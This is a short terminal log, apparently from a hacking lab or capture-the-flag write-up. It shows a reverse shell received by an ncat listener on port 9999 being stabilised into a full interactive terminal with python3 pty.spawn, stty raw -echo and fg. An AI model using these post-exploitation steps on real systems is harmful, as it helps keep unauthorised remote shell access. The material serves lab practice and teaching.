 bash-5.0$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
bash-5.0$ export SHELL=bash
export SHELL=bash
bash-5.0$ export TERM=xterm-256color
export TERM=xterm-256color
bash-5.0$ ^Z
[1]  + 18888 suspended  ncat -lvnp 9999
[2023- 6-03 21:17:41 CST] Fanxiaoyao ~
🔍🤡 -> stty raw -echo;fg
[1]  + 18888 continued  ncat -lvnp 9999
reset